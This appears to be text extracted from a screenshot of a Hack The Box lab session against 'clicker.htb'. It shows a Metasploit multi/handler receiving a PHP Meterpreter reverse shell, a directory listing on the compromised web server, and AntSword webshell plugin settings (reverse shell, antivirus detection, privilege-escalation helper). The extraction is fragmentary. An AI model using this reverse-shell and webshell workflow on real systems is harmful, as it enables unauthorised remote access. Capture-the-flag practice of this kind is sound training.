 ┌──(root㉿kali-linux-2022-2)-[~]
└─# msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
# cowsay++
____________
< metasploit >
------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v6.3.39-dev ]
+ -- --=[ 2368 exploits - 1228 auxiliary - 413 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.14
lhost => 10.10.14.14
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.14:7777
[*] Sending stage (39927 bytes) to 10.129.130.7
[*] Meterpreter session 1 opened (10.10.14.14:7777 -> 10.129.130.7:50364
2023-11-03 10:46:14 +0800
meterpreter > ls
Listing: /var/www/clicker.htb/exports
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r-- 702 fil 2023-11-03 10:33:07 +0 top_players_ojyifp99.
r-- 800 p
文件系统
lab_chenci....
主文件夹
Godzilla
AntSword 编辑 窗口 调试
As-Exploits v1.5 10.129.130.7 php By: yzddMr6
基本信息 反弹Shell 杀软识别 提权辅助 执行自定义Payload 关于
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP * 10.10.14.14
目标端口 * 7777
bind
绑定类型 MSF-Shell-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport
8
9 msf5 exploit(multi/handler) > exploit
10
? < + > rch term 0 matches ? < + > ch term 0 matches